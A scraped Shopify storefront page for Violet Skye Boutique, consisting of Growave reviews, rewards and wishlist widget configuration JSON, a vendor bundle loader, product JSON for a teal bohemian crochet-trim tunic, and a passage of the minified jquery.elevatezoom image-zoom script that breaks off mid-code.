<div class="gw-widget-placeholder-BL-wrapper" style="display: block">
    <div class="gw-widget-placeholder-BL"></div>
</div>








  
  

  
    

    
      <script type="text/json" id="common.critical.Points.en">
        {"points_name_singular":"point","points_name_plural":"points"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.AverageReviewsWidget.en">
        {"write_a_review":"Write a review","ask_a_question":"Ask a question"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsStarRatingWidget.en">
        {"write_a_review":"Write a review","ask_a_question":"Ask a question","no_reviews":"No reviews","review":"review"}
      </script>
    
  
    

    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsDrawerWidget.en">
        {"drawer_title":"Our Reviews","drawer_button_title":"Reviews","write_a_review":"Write a review","sort_by":"Sort by:"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsPageWidget.en">
        {"shop_reviews":"Shop Reviews","product_reviews":"Product Reviews","search":"Search...","customer_reviews_title":"Customer Reviews","reviews":"Reviews","sort_by":"Sort by:","write_a_review":"Write a review"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsProductPageWidget.en">
        {"ask_a_question":"Ask a question","sort_by":"Sort by:","write_a_review":"Write a review","filter_by":"Filter","questions_main_title":"Questions","reviews":"Reviews","customer_reviews_title":"Customer Reviews","questions":"Questions"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsSliderWidget.en">
        {"slider_title":"Our customers love us","from_reviews":"from {{count}} reviews"}
      </script>
    
  
    

    
      <script type="text/json" id="rewards.critical.RewardsPopUpWidget.en">
        {"sign_in":"Sign in","join_now_label":"Join now","launcher_label":"Rewards","join_program":"Join the Loyalty Program to enjoy exclusive rewards!","have_an_account":"Already have an account?","customer_balance":"Your balance:","points_expiration":"Expiration: {{date}}","welcome_to_program":"Welcome to"}
      </script>
    
  
    

    
      <script type="text/json" id="rewards.critical.RewardsJoinNowModalWidget.en">
        {"description":"Sign up for exciting bonuses!","join_now_label":"Join now","title":"You are welcome to join our loyalty program!"}
      </script>
    
  
    

    
      <script type="text/json" id="rewards.critical.RewardsVerifyAccountModalWidget.en">
        {"description":"Thanks for joining us! We just sent a verification link to <br /> your email. Click on it and get reward!🎁","title":"Verify your account!"}
      </script>
    
  
    

    
      <script type="text/json" id="rewards.critical.RewardsEarnPointsProductPageWidget.en">
        {"earn_points_on_purchase":"Earn {{points}} {{points_name}} on this purchase.","learn_more":"Learn more","earn_store_credits_on_purchase":"Earn {{store_credits}} store credit on this purchase."}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.WishlistPageWidget.en">
        {"header_title":"My Wishlists","link_copied_label":"Link copied","sort_low_to_high_price":"Price Low-High","sort_z_to_a_product_title":"Name Z-A","delete_wishlist_button_accessibility_label":"Delete wishlist","sort_hight_to_low_price":"Price High-Low","sort_recently_added":"Recently added","sort_a_to_z_product_title":"Name A-Z","save_wishlist_button_text":"Save my wishlist","social_share_label":"Share:","add_wishlist_button_text":"Add a new list","edit_wishlist_button_accessibility_label":"Edit wishlist","save_wishlist_button_accessibility_label":"Save wishlist","empty_state_title":"Nothing added to wishlist.","add_to_cart_button_label":"Add to cart","show_in_cart_button_label":"Show in cart","sold_out_label":"Out of stock","browse_products":"Browse products","sort_by":"Sort by:","filter_by":"Filter by:","filter_all":"All","filter_available":"Available"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.SharedWishlistPageWidget.en">
        {"show_in_cart_button_label":"Show in cart","sold_out_label":"Out of stock","edit_wishlist_button_accessibility_label":"Edit wishlist","title":"Shared wishlists","save_wishlist_button_accessibility_label":"Save wishlist","delete_wishlist_button_accessibility_label":"Delete wishlist","empty_state_title":"Nothing added to wishlist.","browse_products":"Browse products","add_to_cart_button_label":"Add to cart"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.WishlistDrawerWidget.en">
        {"drawer_button_label":"Wishlist"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.SaveWishlistModalWidget.en">
        {"save_wishlist_button_text":"Save my wishlist","subscribe_for_newsletter":"Receive price drop and restock updates"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.AddToWishlistProductCardWidget.en">
        {"remove_from_wishlist_button_accessibility_label":"Remove from wishlist","add_to_wishlist_button_accessibility_label":"Add to wishlist"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.AddToWishlistButtonWidget.en">
        {"add_to_wishlist_button_accessibility_label":"Add to wishlist","remove_from_wishlist_button_accessibility_label":"Remove from wishlist"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.AddToWishlistProductPageWidget.en">
        {"add_to_wishlist_button_text":"Add to wishlist","remove_from_wishlist_button_text":"Remove from wishlist","added_to_wishlist_button_text":"Added to wishlist"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.GoToWishlistPageHeaderWidget.en">
        {"open_wishlist_page_button_accessibility_label":"Go to wishlist page"}
      </script>
    
  
    

    
      <script type="text/json" id="instagram.critical.InstagramGalleryWidget.en">
        {"view_on_instagram":"View on Instagram","shop_it":"SHOP IT","prev":"Prev","next":"Next","description":"Description","load_more":"Load more"}
      </script>
    
  
    

    
      <script type="text/json" id="tiktok.critical.TikTokGalleryWidget.en">
        {"view_on_tiktok":"View on TikTok","shop_it":"SHOP IT","description":"Description","load_more":"Load more"}
      </script>
    
  
    

    
      <script type="text/json" id="giftRegistry.critical.AddToRegistryProductPageWidget.en">
        {"add_to_registry":"Add to registry","added_to_registry":"Added to registry"}
      </script>
    
  







  
  

  
    
      
          
              <script id="gift_registry_critical:gift_registry_settings" type="text/json">
                  {"isRegistrantAddressRequired":true,"shareChannelTypes":[{"channelName":"copyShareLink","isEnabled":true},{"channelName":"email","isEnabled":true},{"channelName":"pinterest","isEnabled":true},{"channelName":"facebook","isEnabled":true},{"channelName":"twitter","isEnabled":true},{"channelName":"whatsapp","isEnabled":true}]}
              </script> 
          
              <script id="growave_critical:account_UI" type="text/json">
                  {"canUseAccountUI":false}
              </script> 
          
              <script id="growave_critical:checkout_UI" type="text/json">
                  {"canUseCheckoutUI":false}
              </script> 
          
              <script id="growave_critical:customer_account_version" type="text/json">
                  {"customerAccountVersion":"NEW_CUSTOMER_ACCOUNTS"}
              </script> 
          
              <script id="growave_critical:watermark" type="text/json">
                  {"canShowWatermark":false}
              </script> 
          
              <script id="reviews_critical:questions_settings" type="text/json">
                  {"isQuestionCaptchaEnabled":false,"isSomeoneAskQuestionTriggerEnabled":true,"isNotificationsAboutQuestionEnabled":true,"customerDisplayNamePolicy":"fullName"}
              </script> 
          
              <script id="reviews_critical:reviews_branding" type="text/json">
                  {"reviewsThemeSettings":{"primaryColor":"#1D2939","secondaryColor":"#ffffff"},"reviewsIconSettings":{"starColor":"#FCCA3C","iconType":"default"},"reviewsDrawerSettings":{"drawerPosition":"LC","launcherBackgroundColor":"secondaryColor","launcherFontColor":"#1a1a1a","launcherIconBackgroundColor":"#1a1a1a","device":"allDevices"},"reviewsWidgetsSettings":{"buttonsColor":"primaryColor","reviewsWidgetLayout":"LL","fontColor":"#ffffff"},"productAvgRatingWidgetSettings":{"widgetVisibility":"show","widgetDisplayStyle":"showTextStarsAndQuestion","showStarsDistributionOnHover":true}}
              </script> 
          
              <script id="reviews_critical:reviews_settings" type="text/json">
                  {"canUseTranslation":false,"isProductReviewsWidgetEnabled":true,"isReviewTitleEnabled":true,"isReviewTitleRequired":true,"isReviewsVotingEnabled":true,"isReviewsPinningEnabled":true,"isReviewsTranslationEnabled":false,"defaultSortingOption":"mostRelevant","isReviewsMediaEnabled":true,"isUniteReviewsOriginProductEnabled":false,"isReviewEditingEnabled":false,"customerDisplayNamePolicy":"fullName","isVideoReviewsEnabled":false,"isVerifiedBuyerLabelEnabled":true,"isVerifiedBuyerByMerchantLabelEnabled":true,"isImportedLabelEnabled":true,"isIncentivizedLabelEnabled":false}
              </script> 
          
              <script id="rewards_critical:rewards_branding" type="text/json">
                  {"general":{"theme":{"primaryColor":"#1d2939","secondaryColor":"#00baea"},"buttons":{"themeColor":"primaryColor","fontColor":"#ffffff"},"content":{"iconsThemeColor":"primaryColor","linksThemeColor":"primaryColor"},"widget":{"type":"popUpWidget"}},"popUpWidget":{"launcher":{"appearance":{"themeColor":"primaryColor","fontColor":"#ffffff","style":"iconWithText"},"icon":{"type":"default","color":"#ffffff","customUrl":null},"visibility":{"device":"hide"},"position":{"placement":"BR","desktop":{"side":45,"bottom":10},"mobile":{"side":20,"bottom":10}}},"popUpContent":{"view":"home","banner":{"programName":"Violet Skye Boutique","themeColor":"primaryColor","fontColor":"#ffffff","image":null}}}}
              </script> 
          
              <script id="rewards_critical:rewards_customers_eligibility" type="text/json">
                  {"type":"include","tags":[],"isEnabled":false,"showWidgetsToGuests":false}
              </script> 
          
              <script id="rewards_critical:rewards_pos_settings" type="text/json">
                  {"isEnabled":false,"codeType":"barcode_2d"}
              </script> 
          
              <script id="rewards_critical:rewards_programs_status" type="text/json">
                  {"pointsProgramEnabled":false,"referralProgramEnabled":false,"tiersProgramEnabled":false,"b2bProgramEnabled":false}
              </script> 
          
              <script id="rewards_critical:rewards_settings" type="text/json">
                  {"generalSettings":{"isPointsExpirationEnabled":false,"isApplyDiscountViaButton":false,"isCustomersCanSelfRefund":false,"isRewardsConsentRequired":false,"pointsDecimalPlaces":2,"rewardPageHandle":"reward","isStoreCreditEnabled":false},"referralShareChannels":[{"channelType":"facebookShare","isEnabled":true},{"channelType":"twitterShare","isEnabled":true},{"channelType":"whatsAppShare","isEnabled":true},{"channelType":"facebookMessengerShare","isEnabled":true},{"channelType":"pinterestShare","isEnabled":true},{"channelType":"emailShare","isEnabled":true,"title":"Your friend sent you a reward from {{shop_name}}","message":"Join me in discovering the best of {{shop_name}}. Enjoy your {{reward_type}} by following this link: {{link}} "}]}
              </script> 
          
              <script id="rewards_critical:reward_page_availability" type="text/json">
                  {"canUseRewardPage":true}
              </script> 
          
              <script id="wishlist_critical:wishlist_branding" type="text/json">
                  {"wishlistThemeSettings":{"primaryColor":"#1d2939","secondaryColor":"#00baee"},"wishlistIconSettings":{"heartColor":"#ef3251","backgroundColor":"#ffffff","iconType":"default","customIcons":{"isEnabled":false,"filledImage":null,"outlinedImage":null}},"wishlistButtonSettings":{"borderRadius":2,"color":"primaryColor","fontColor":"#1a1a1a","style":"outlined","isCounterEnabled":true},"wishlistDrawerAndPageSettings":{"device":"allDevices","drawerPosition":"R","launcherBackgroundColor":"#ffffff","launcherFontColor":"#1a1a1a","launcherIconBackgroundColor":"primaryColor","buttonsColor":"primaryColor","buttonsStyle":"outlined","buttonsFontColor":"#1a1a1a","buttonsBorderRadius":2,"linkColor":"secondaryColor"}}
              </script> 
          
              <script id="wishlist_critical:wishlist_settings" type="text/json">
                  {"isDuplicateWishlistEnabled":false,"isWishlistDrawerEnabled":true,"isDisabledForGuests":false,"isSaveWishlistEnabled":true,"isShareSeparateWishlistsEnabled":false,"isWishlistSocialShareEnabled":true,"wishlistSocialShareChannels":[{"channelName":"copyShareLink","isEnabled":true},{"channelName":"email","isEnabled":true},{"channelName":"facebook","isEnabled":true},{"channelName":"pinterest","isEnabled":true},{"channelName":"twitter","isEnabled":true},{"channelName":"whatsapp","isEnabled":true}],"isCreateDraftOrderFromListEnabled":false,"isListsApprovalByCompanyMembersEnabled":false,"isEditListsByCompanyMembersEnabled":true,"isEditProductQuantityEnabled":false,"isWishlistApprovalRequestNotificationEnabled":false,"isWishlistApprovalCompletedNotificationEnabled":false}
              </script> 
          
      
    
  












<!-- TODO use theme settings from the variables -->


<script id="gw-additional-info" type="application/json">
  {
    "FEATURES": {
      "moneyFormat": "${{amount}}",
      "moneyWithCurrencyFormat": "${{amount}} USD",
      "shopCurrency": "USD",
      "currencySymbol": "$",
      "availableApps": ["social-login","reviews","questions","rewards","instagram","wishlist"],
      "storefrontApiAccessToken":  "647ab3f6db48187abda75b5f6e644089" ,
      "countryIsoCode": "US",
      "languageIsoCode": "EN",
      "currencyIsoCode": "USD",
      "gwI18nLocale": "en",
      "shopName": "Violet Skye Boutique",
      "isShadowRootDisabledGlobally": false
    },
    "GW_CUSTOMER_INFO":  null ,
    "GW_PRODUCT_INFO": {
      "productId":  971470340153 ,
      "variantId":  9326696955961 ,
      "defaultVariantId":  9326696955961 
    },
    "GW_SHOP_BRAND_INFO": {
      "logoUrl":  null 
    }
  }
</script>

<script>
  if (window.GW_GROWAVE_LOADED) {
    throw new Error("Growave embeds conflict")
  }
  if (document && document.cookie && document.cookie.includes("GW_DISABLED=true")) {
    console.warn("Growave is disabled by cookie")
  } else {
    window.GW_GROWAVE_LOADED = true;
    
    
    let GW_BUNDLE_URL="https://static.growave.io/growave-build/main.93bde8d4.js";
    const GW_DEV_GROWAVE_BUNDLE_URL = localStorage.getItem("GW_DEV_GROWAVE_BUNDLE_URL");
    if (GW_DEV_GROWAVE_BUNDLE_URL) {
      GW_BUNDLE_URL = GW_DEV_GROWAVE_BUNDLE_URL;
    }
    if (!GW_BUNDLE_URL) {
      throw new Error("Url for bundle not found!")
    }
    window.gwWebpackGlobal = window.gwWebpackGlobal || {};
    const mainScript = document.createElement("script");
    mainScript.defer = true;
    mainScript.type="text/javascript";
    mainScript.src=GW_BUNDLE_URL;
    document.body.appendChild(mainScript);
  }
</script>
<!-- END app snippet -->



</div></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://violetskyeboutique.com/products/bohemian-lacy-crochet-trim-tunic-teal.js?_=1768983355050
body_size: 675
content:
{"id":971470340153,"title":"Bohemian Lacy Crochet Trim Tunic, Teal","handle":"bohemian-lacy-crochet-trim-tunic-teal","description":"\u003cul\u003e\n\u003cli\u003e\n\u003cspan class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003e Bohemian Stretch knit tunic with lacy crochet trim.\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"a-list-item\"\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003eFeatures a V-neckline, long sleeves, pullover style, block design, soft fabric, a pointed hemline and sheer crochet panels.\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eSmall Bust 34\" L 23\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan class=\"a-list-item\"\u003eMedium Bust 36\" L 23\"\u003c\/span\u003e\u003cspan class=\"a-list-item\"\u003eLarge Bust 38\" L 23\" \u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003elength at center is approx 30\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-spacing-mini\"\u003ecotton poly blend : Hand wash cold\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2018-02-25T11:28:35-05:00","created_at":"2018-06-01T11:54:40-04:00","vendor":"umgee","type":"tunic","tags":["bohemian","boho","CROCHET","final-sale","free people","maxretail","sale","top","tops","tunic","umgee","umgee crochet"],"price":3500,"price_min":3500,"price_max":3500,"available":true,"price_varies":false,"compare_at_price":4500,"compare_at_price_min":4500,"compare_at_price_max":4500,"compare_at_price_varies":false,"variants":[{"id":9326696955961,"title":"S","option1":"S","option2":null,"option3":null,"sku":"um-9654-teal-S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bohemian Lacy Crochet Trim Tunic, Teal - S","public_title":"S","options":["S"],"price":3500,"weight":227,"compare_at_price":4500,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":9326697021497,"title":"M","option1":"M","option2":null,"option3":null,"sku":"um-9654-teal-M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bohemian Lacy Crochet Trim Tunic, Teal - M","public_title":"M","options":["M"],"price":3500,"weight":227,"compare_at_price":4500,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":9326697087033,"title":"L","option1":"L","option2":null,"option3":null,"sku":"um-9654-teal-L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bohemian Lacy Crochet Trim Tunic, Teal - L","public_title":"L","options":["L"],"price":3500,"weight":227,"compare_at_price":4500,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/9654_teal.jpg?v=1529278982","\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/9654_teala.jpg?v=1529278982"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/9654_teal.jpg?v=1529278982","options":[{"name":"Size","position":1,"values":["S","M","L"]}],"url":"\/products\/bohemian-lacy-crochet-trim-tunic-teal","media":[{"alt":null,"id":1232219078713,"position":1,"preview_image":{"aspect_ratio":0.665,"height":1203,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/9654_teal.jpg?v=1529278982"},"aspect_ratio":0.665,"height":1203,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/9654_teal.jpg?v=1529278982","width":800},{"alt":null,"id":1232218882105,"position":2,"preview_image":{"aspect_ratio":0.665,"height":1203,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/9654_teala.jpg?v=1529278982"},"aspect_ratio":0.665,"height":1203,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/9654_teala.jpg?v=1529278982","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://violetskyeboutique.com/products/bohemian-lacy-crochet-trim-tunic-teal.js
body_size: 744
content:
{"id":971470340153,"title":"Bohemian Lacy Crochet Trim Tunic, Teal","handle":"bohemian-lacy-crochet-trim-tunic-teal","description":"\u003cul\u003e\n\u003cli\u003e\n\u003cspan class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003e Bohemian Stretch knit tunic with lacy crochet trim.\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"a-list-item\"\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003eFeatures a V-neckline, long sleeves, pullover style, block design, soft fabric, a pointed hemline and sheer crochet panels.\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eSmall Bust 34\" L 23\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan class=\"a-list-item\"\u003eMedium Bust 36\" L 23\"\u003c\/span\u003e\u003cspan class=\"a-list-item\"\u003eLarge Bust 38\" L 23\" \u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003elength at center is approx 30\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-spacing-mini\"\u003ecotton poly blend : Hand wash cold\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2018-02-25T11:28:35-05:00","created_at":"2018-06-01T11:54:40-04:00","vendor":"umgee","type":"tunic","tags":["bohemian","boho","CROCHET","final-sale","free people","maxretail","sale","top","tops","tunic","umgee","umgee crochet"],"price":3500,"price_min":3500,"price_max":3500,"available":true,"price_varies":false,"compare_at_price":4500,"compare_at_price_min":4500,"compare_at_price_max":4500,"compare_at_price_varies":false,"variants":[{"id":9326696955961,"title":"S","option1":"S","option2":null,"option3":null,"sku":"um-9654-teal-S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bohemian Lacy Crochet Trim Tunic, Teal - S","public_title":"S","options":["S"],"price":3500,"weight":227,"compare_at_price":4500,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":9326697021497,"title":"M","option1":"M","option2":null,"option3":null,"sku":"um-9654-teal-M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bohemian Lacy Crochet Trim Tunic, Teal - M","public_title":"M","options":["M"],"price":3500,"weight":227,"compare_at_price":4500,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":9326697087033,"title":"L","option1":"L","option2":null,"option3":null,"sku":"um-9654-teal-L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bohemian Lacy Crochet Trim Tunic, Teal - L","public_title":"L","options":["L"],"price":3500,"weight":227,"compare_at_price":4500,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/9654_teal.jpg?v=1529278982","\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/9654_teala.jpg?v=1529278982"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/9654_teal.jpg?v=1529278982","options":[{"name":"Size","position":1,"values":["S","M","L"]}],"url":"\/products\/bohemian-lacy-crochet-trim-tunic-teal","media":[{"alt":null,"id":1232219078713,"position":1,"preview_image":{"aspect_ratio":0.665,"height":1203,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/9654_teal.jpg?v=1529278982"},"aspect_ratio":0.665,"height":1203,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/9654_teal.jpg?v=1529278982","width":800},{"alt":null,"id":1232218882105,"position":2,"preview_image":{"aspect_ratio":0.665,"height":1203,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/9654_teala.jpg?v=1529278982"},"aspect_ratio":0.665,"height":1203,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/9654_teala.jpg?v=1529278982","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://violetskyeboutique.com/cdn/shop/t/26/assets/jquery.elevatezoom.js?v=154309404449153104071659763368
body_size: 4660
content:
typeof Object.create!="function"&&(Object.create=function(b){function a(){}return a.prototype=b,new a}),function(d,c,a,e){var b={init:function(g,h){var f=this;f.elem=h,f.$elem=d(h),f.imageSrc=f.$elem.data("zoom-image")?f.$elem.data("zoom-image"):f.$elem.attr("src"),f.options=d.extend({},d.fn.elevateZoom.options,g),f.options.tint&&(f.options.lensColour="none",f.options.lensOpacity="1"),f.options.zoomType=="inner"&&(f.options.showLens=!1),f.$elem.parent().removeAttr("title").removeAttr("alt"),f.zoomImage=f.imageSrc,f.refresh(1),d("#"+f.options.gallery+" a").click(function(i){return f.options.galleryActiveClass&&(d("#"+f.options.gallery+" a").removeClass(f.options.galleryActiveClass),d(this).addClass(f.options.galleryActiveClass)),i.preventDefault(),d(this).data("zoom-image")?f.zoomImagePre=d(this).data("zoom-image"):f.zoomImagePre=d(this).data("image"),f.swaptheimage(d(this).data("image"),f.zoomImagePre),!1})},refresh:function(g){var f=this;setTimeout(function(){f.fetch(f.imageSrc)},g||f.options.refresh)},fetch:function(h){var f=this,g=new Image;g.onload=function(){f.largeWidth=g.width,f.largeHeight=g.height,f.startZoom(),f.currentImage=f.imageSrc,f.options.onZoomedImageLoaded(f.$elem)},g.src=h},startZoom:function(){var g=this;if(g.nzWidth=g.$elem.width(),g.nzHeight=g.$elem.height(),g.isWindowActive=!1,g.isLensActive=!1,g.isTintActive=!1,g.overWindow=!1,g.options.imageCrossfade&&(g.zoomWrap=g.$elem.wrap('<div style="height:'+g.nzHeight+"px;width:"+g.nzWidth+'px;" class="zoomWrapper" />'),g.$elem.css("position","absolute")),g.zoomLock=1,g.scrollingLock=!1,g.changeBgSize=!1,g.currentZoomLevel=g.options.zoomLevel,g.nzOffset=g.$elem.offset(),g.widthRatio=g.largeWidth/g.currentZoomLevel/g.nzWidth,g.heightRatio=g.largeHeight/g.currentZoomLevel/g.nzHeight,g.options.zoomType=="window"&&(g.zoomWindowStyle="overflow: hidden;background-position: 0px 0px;text-align:center;background-color: "+String(g.options.zoomWindowBgColour)+";width: "+String(g.options.zoomWindowWidth)+"px;height: "+String(g.options.zoomWindowHeight)+"px;float: left;background-size: "+g.largeWidth/g.currentZoomLevel+"px "+g.largeHeight/g.currentZoomLevel+"px;display: none;z-index:100;border: "+String(g.options.borderSize)+"px solid "+g.options.borderColour+";background-repeat: no-repeat;position: absolute;"),g.options.zoomType=="inner"){var f=g.$elem.css("border-left-width");g.zoomWindowStyle="overflow: hidden;margin-left: "+String(f)+";margin-top: "+String(f)+";background-position: 0px 0px;width: "+String(g.nzWidth)+"px;height: "+String(g.nzHeight)+"px;px;float: left;display: none;cursor:"+g.options.cursor+";px solid "+g.options.borderColour+";background-repeat: no-repeat;position: absolute;"}g.options.zoomType=="window"&&(g.nzHeight<g.options.zoomWindowWidth/g.widthRatio?lensHeight=g.nzHeight:lensHeight=String(g.options.zoomWindowHeight/g.heightRatio),g.largeWidth<g.options.zoomWindowWidth?lensWidth=g.nzWidth:lensWidth=g.options.zoomWindowWidth/g.widthRatio,g.lensStyle="background-position: 0px 0px;width: "+String(g.options.zoomWindowWidth/g.widthRatio)+"px;height: "+String(g.options.zoomWindowHeight/g.heightRatio)+"px;float: right;display: none;overflow: hidden;z-index: 999;-webkit-transform: translateZ(0);opacity:"+g.options.lensOpacity+";filter: alpha(opacity = "+g.options.lensOpacity*100+"); zoom:1;width:"+lensWidth+"px;height:"+lensHeight+"px;background-color:"+g.options.lensColour+";cursor:"+g.options.cursor+";border: "+g.options.lensBorderSize+"px solid "+g.options.lensBorderColour+";background-repeat: no-repeat;position: absolute;"),g.tintStyle="display: block;position: absolute;background-color: "+g.options.tintColour+";filter:alpha(opacity=0);opacity: 0;width: "+g.nzWidth+"px;height: "+g.nzHeight+"px;",g.lensRound="",g.options.zoomType=="lens"&&(g.lensStyle="background-position: 0px 0px;float: left;display: none;border: "+String(g.options.borderSize)+"px solid "+g.options.borderColour+";width:"+String(g.options.lensSize)+"px;height:"+String(g.options.lensSize)+"px;background-repeat: no-repeat;position: absolute;"),g.options.lensShape=="round"&&(g.lensRound="border-top-left-radius: "+String(g.options.lensSize/2+g.options.borderSize)+"px;border-top-right-radius: "+String(g.options.lensSize/2+g.options.borderSize)+"px;border-bottom-left-radius: "+String(g.options.lensSize/2+g.options.borderSize)+"px;border-bottom-right-radius: "+String(g.options.lensSize/2+g.options.borderSize)+"px;"),g.zoomContainer=d('<div class="zoomContainer" style="-webkit-transform: translateZ(0);position:absolute;left:'+g.nzOffset.left+"px;top:"+g.nzOffset.top+"px;height:"+g.nzHeight+"px;width:"+g.nzWidth+'px;"></div>'),d("body").append(g.zoomContainer),g.options.containLensZoom&&g.options.zoomType=="lens"&&g.zoomContainer.css("overflow","hidden"),g.options.zoomType!="inner"&&(g.zoomLens=d("<div class='zoomLens' style='"+g.lensStyle+g.lensRound+"'> </div>").appendTo(g.zoomContainer).click(function(){g.$elem.trigger("click")}),g.options.tint&&(g.tintContainer=d("<div/>").addClass("tintContainer"),g.zoomTint=d("<div class='zoomTint' style='"+g.tintStyle+"'></div>"),g.zoomLens.wrap(g.tintContainer),g.zoomTintcss=g.zoomLens.after(g.zoomTint),g.zoomTintImage=d('<img style="position: absolute; left: 0px; top: 0px; max-width: none; width: '+g.nzWidth+"px; height: "+g.nzHeight+'px;" src="'+g.imageSrc+'">').appendTo(g.zoomLens).click(function(){g.$elem.trigger("click")}))),isNaN(g.options.zoomWindowPosition)?g.zoomWindow=d("<div style='z-index:999;left:"+g.windowOffsetLeft+"px;top:"+g.windowOffsetTop+"px;"+g.zoomWindowStyle+"' class='zoomWindow'> </div>").appendTo("body").click(function(){g.$elem.trigger("click")}):g.zoomWindow=d("<div style='z-index:999;left:"+g.windowOffsetLeft+"px;top:"+g.windowOffsetTop+"px;"+g.zoomWindowStyle+"' class='zoomWindow'> </div>").appendTo(g.zoomContainer).click(function(){g.$elem.trigger("click")}),g.zoomWindowContainer=d("<div/>").addClass("zoomWindowContainer").css("width",g.options.zoomWindowWidth),g.zoomWindow.wrap(g.zoomWindowContainer),g.options.zoomType=="lens"&&g.zoomLens.css({backgroundImage:"url('"+g.imageSrc+"')"}),g.options.zoomType=="window"&&g.zoomWindow.css({backgroundImage:"url('"+g.imageSrc+"')"}),g.options.zoomType=="inner"&&g.zoomWindow.css({backgroundImage:"url('"+g.imageSrc+"')"}),g.$elem.bind("touchmove",function(h){h.preventDefault();var i=h.originalEvent.touches[0]||h.originalEvent.changedTouches[0];g.setPosition(i)}),g.zoomContainer.bind("touchmove",function(h){g.options.zoomType=="inner"&&g.showHideWindow("show"),h.preventDefault();var 